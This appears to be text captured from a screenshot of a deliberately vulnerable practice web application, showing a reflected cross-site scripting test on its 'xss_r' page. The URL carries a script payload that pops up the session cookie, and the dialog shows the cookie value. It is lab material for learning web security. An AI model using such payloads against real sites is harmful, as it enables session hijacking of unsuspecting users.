 Not secure | unioncentralorchids.com:39560/vulnerabilities/xss_r/?name=somebody<script>alert(document.cookie)</script>
unioncentralorchids.com:39560 says
PHPSESSID=7p3orjivoq0e0en22batfgctu4; security=low
OK
Scripting (X
Home
Instructions
Setup / Reset DB
Brute Force
What's your name?
Submit
Hello somebody